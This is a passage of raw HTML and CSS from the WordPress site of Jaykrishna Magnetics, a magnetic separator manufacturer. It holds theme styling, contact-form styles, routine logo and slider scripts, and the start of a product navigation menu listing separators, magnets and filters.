{background-color: #ffffff;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #204d99;}#Sliding-top a:hover {color: #204d99;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #204d99;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #204d99;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(32, 77, 153, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #204d99;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #204d99;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #204d99;}.sliding_box .desc_wrapper:after {border-bottom-color: #204d99;}.counter .icon_wrapper i {color: #4bace5;}.quick_fact .number-wrapper {color: #204d99;}.progress_bars .bars_list li .bar .progress { background-color: #204d99;}a:hover.icon_bar {color: #204d99 !important;}a.content_link, a:hover.content_link {color: #ff0000;}a.content_link:before {border-bottom-color: #ff0000;}a.content_link:after {border-color: #ff0000;}.get_in_touch, .infobox {background-color: #204d99;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #204d99;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #204d99;}.how_it_works .image .number { background: #204d99;}.trailer_box .desc .subtitle {background-color: #204d99;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #204d99;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #204d99;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #204d99;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #204d99;}.list_item.lists_1 .list_left {background-color: #204d99;}.list_item .list_left {color: #204d99;}.feature_list ul li .icon i { color: #204d99;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #204d99;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff0000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff0000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #204d99;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #204d99;}.pricing-box .plan-inside ul li .yes { background: #204d99;}.pricing-box-box.pricing-box-featured {background: #204d99;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255, 255, 255, 1) !important;border-color: #cccccc;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #204d99 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #204d99 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #ffffff !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #2991d6}#Action_bar .contact_details a:hover{color: #2275ac}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 16px;font-weight: 600;letter-spacing: 0px;}#Subheader .title {font-size: 50px;line-height: 50px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 24px;line-height: 32px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 22px;line-height: 27px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 14px;}#Subheader .title {font-size: 43px;line-height: 43px;}h1, .text-logo #logo { font-size: 21px;line-height: 21px;}h2 { font-size: 20px;line-height: 27px;}h3 {font-size: 19px;line-height: 23px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 13px;}#Subheader .title {font-size: 38px;line-height: 38px;}h1, .text-logo #logo { font-size: 19px;line-height: 19px;}h2 { font-size: 18px;line-height: 24px;}h3 {font-size: 17px;line-height: 20px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 13px;}#Subheader .title {font-size: 30px;line-height: 30px;}h1, .text-logo #logo { font-size: 15px;line-height: 19px;}h2 { font-size: 14px;line-height: 19px;}h3 {font-size: 13px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 24%;}.with_aside .sections_group {width: 76%;}.aside_both .sidebar.columns {width: 19%;}.aside_both .sidebar.sidebar-1{ margin-left: -81%;}.aside_both .sections_group {width: 62%;margin-left: 19%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1220px;}.section_wrapper, .container {max-width: 1200px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1220px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 80px;line-height: 80px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 110px;}#Top_bar .menu > li > a {padding: 25px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 30px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 110px;}.header-fixed #Top_bar .menu > li > a {padding: 40px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 110px;}#Top_bar .top_bar_right_wrapper { top: 35px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 110px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 110px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 50px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
/* Links */
a.read_more { background: url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_arrow_right.png) no-repeat right center; padding-right: 21px; }
a.arrow_link { background: url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_arrow_right.png) no-repeat left center; padding-left: 21px; }

.energy-box > div { max-width: 400px; margin: 0 auto; }

.widget > h3 {
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    letter-spacing: 0px;
    vertical-align: middle;
}

.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child), .vc_tta.vc_general .vc_tta-title-text:not(:empty)~* {
font-size: 22px;
    line-height: 27px;
    font-weight: 400;
    letter-spacing: 0px;
color: #204d99;
}

.vc_tta.vc_general .vc_tta-icon {
font-size: 1.15em;
    line-height: 0;
    display: inline;
    color: #E93237;
}

#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a {
    color: #ffffff;
}

.tp-caption.largegreenbg, .largegreenbg {
    color: #fff;
    font-weight: 300;
    font-size: 50px;
    line-height: 70px;
    font-family: "Open Sans";
    background-color: #E93237;
    padding: 0px 20px;
    border-radius: 0px;
    position: absolute;
    text-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;}

#Top_bar .search_wrapper input[type="text"] {
    border-color: #fff;
    color: #000000;
}

.get_in_touch ul li .icon {
    position: absolute;
    left: 0;
    top: 5px;
    display: block;
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 23px;
    text-align: center;
}

/* Contact Form 7 
---------------------------------*/

.wpcf7-f1856-p748-o1   {
margin: 0 auto;
    width: 100%;
    border: 4px solid #fff;
    background-image: repeating-linear-gradient(135deg, #f25419 0px, #F09290 30px, transparent 30px, transparent 50px, #83B3DB 50px, #84ADCB 80px, transparent 80px, transparent 100px);
    padding: 8px !important;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    -moz-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
}
.wpcf7-f1856-p748-o1  {
    background: #FFF;
    width: 94%;
    height: 100%;
    margin: 0 !important;
    padding: 24px;
}

/* Contact Form 7 Styles
---------------------------------*/

.wdemo {
 
background-color: #F0F0F0;
border: 5px solid #666666;
 
}
 
.wpcf7 { 
margin: 0 auto;
    width: 100%;
    background-image: repeating-linear-gradient(135deg, #f25419 0px, #F09290 30px, transparent 30px, transparent 50px, #83B3DB 50px, #84ADCB 80px, transparent 80px, transparent 100px);
    padding: 8px !important;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    -moz-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
height: 100%;
    margin: 0 !important;
    padding: 24px;
    border: 4px solid #fff;
    background: #FFF; 
  
}
.wpcf7-form {
margin-left: 25px;
margin-right: 25px;
margin-top: 25px;
}

#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 textarea {
	width: 100%;
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
	 -moz-box-sizing: border-box;
	      box-sizing: border-box
}
.wpcf7 input[type="text"]:focus{
	background: #fff;
}
.wpcf7-submit{
	background: #CA0002;
	color: #fff;
        font-size: 14px;
        font-weight: 600;
	text-transform: uppercase;
	border: none;
	padding: 8px 20px;
	cursor: pointer;
}
.wpcf7-submit:hover{
	background: #E93537;
}
span.wpcf7-not-valid-tip{
	text-shadow: none;
	font-size: 12px;
	color: #fff;
	background: #ff0000;
	padding: 5px;
}
div.wpcf7-validation-errors { 
	text-shadow: none;
	border: transparent;
	background: #f9cd00;
	padding: 5px;
	color: #9C6533;
	text-align: center;
	margin: 0;
	font-size: 12px;
}

div.wpcf7-mail-sent-ok {
    text-align: center;
    text-shadow: none;
    padding: 5px;
    font-size: 12px;
    background: #59a80f;
    border-color: #59a80f;
    color: #fff;
    margin: 0;
}

@media only screen and (max-width: 479px)
(index):151
h2 {
    font-size: 14px;
    line-height: 40px;
}



#wpcf7-f23504-p507-o1, 
#wpcf7-f23504-p674-o1, 
#wpcf7-f23504-p540-o1, 
#wpcf7-f23504-p653-o1, 
#wpcf7-f23504-p3962-o1, 
#wpcf7-f23504-p644-o1,
#wpcf7-f23504-p596-o1,
#wpcf7-f23504-p3873-o1,
#wpcf7-f23504-p3648-o1,
#wpcf7-f23504-p579-o1,
#wpcf7-f23504-p545-o1,
#wpcf7-f23504-p2146-o1,
#wpcf7-f23504-p3897-o1,
#wpcf7-f23504-p340-o1,
#wpcf7-f23504-p569-o1,
#wpcf7-f23504-p544-o1,
#wpcf7-f23504-p1183-o1,
#wpcf7-f23504-p582-o1,
#wpcf7-f23504-p590-o1,
#wpcf7-f23504-p603-o1,
#wpcf7-f23504-p1777-o1,
#wpcf7-f23504-p650-o1

{
background-color:white !important;
margin: 0 !important;
padding: 0 !important;
border-radius:20px;

}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( mobileLogoW ).height( mobileLogoH );var mobileStickyEl = jQuery("#logo img.logo-mobile-sticky");var mobileStickyLogoW = mobileStickyEl.width();var mobileStickyLogoH = mobileStickyEl.height();mobileStickyEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( mobileStickyLogoW ).height( mobileStickyLogoH );}});
//]]>
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.icon box{
	height:10px;
}
.cstm_solution_btn button {
    background-color: #204d99 !important;
    color: #fff !important;
}
.certificates .wpb_wrapper .wpb_single_image{
    margin-bottom:0;
}

.equipment .list_item.lists_1{
    display: flex;
    align-items: center;
}
.equipment .list_item .list_right{
    margin-left: 15px;
}



.announcement-bar {
   
    top: 0;
    left: 0;
    width: 100%;
    background-color: #B81016;  /* blue background */
    display: flex;
    justify-content: center;     /* center the text */
    align-items: center;
    padding: 12px 20px;
    font-size: 16px;
    z-index: 9999;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
}

.announcement-bar a.announcement-text {
    color: #ffffff;
    
    font-weight: bold;
}

.announcement-bar a.announcement-text:hover {
    color: WHITE; /* optional hover color */
}

/* Add spacing so content doesn't hide under bar */
body {
    padding-top: 20px; /* adjust if bar height changes */
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.jkmagnetic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<!-- body -->
<body class="blog paged paged-21 wp-theme-jkmagnetic  color-custom style-default layout-full-width hide-love header-stack header-magazine minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-highlight menuo-sub-active menuo-arrows menuo-no-borders logo-no-margin mobile-tb-hide mobile-mini-mr-ll wpb-js-composer js-comp-ver-7.0 vc_responsive">
    
    

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><h1><a id="logo" href="https://www.jkmagnetic.com" title="Jaykrishna Magnetics Pvt. Ltd."><img class="logo-main scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-sticky scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-mobile scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-mobile-sticky scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/></a></h1></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.jkmagnetic.com/"><span>Home</span></a></li>
<li id="menu-item-321" class="our_products menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/products/"><span>Our Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/magnetic-equipments/"><span>Magnetic Separators &#038; Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-destoner/"><span>Magnetic Destoner – Magnetic Separator</span></a></li>
		<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/eddy-current-separator/"><span>Eddy Current Separator</span></a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/inline-drum-magnetic-separator/"><span>Inline Drum Magnetic Separator</span></a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/grill-magnet/"><span>Grill Magnet / Magnetic Grill</span></a></li>
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-grill-with-vibratory-outlet/"><span>Magnetic Grill With Vibratory Outlet</span></a></li>
		<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/drawer-magnet/"><span>Drawer Magnet</span></a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/trap-magnet-magnetic-filter/"><span>Trap Magnet / Magnetic Filter / Prong Magnet</span></a></li>
		<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-grate-for-drum-charging-systems/"><span>Magnetic Grate For Drum Charging System</span></a></li>
		<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/pneumatically-operated-magnetic-trap-magnetic-filter/"><span>Pneumatically Operated Magnetic Trap / Magnetic Filter</span></a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/channel-magnet/"><span>Channel Magnet</span></a></li>
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/overband-magnetic-separator/"><span>Overband Magnetic Separator</span></a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/roller-type-magnetic-separator/"><span>Roller Type Magnetic Separator</span></a></li>
		<li id="menu-item-3906" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-drum/"><span>Magnetic Drum</span></a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/drum-type-magnetic-separator/"><span>Drum Type Magnetic Separator</span></a></li>
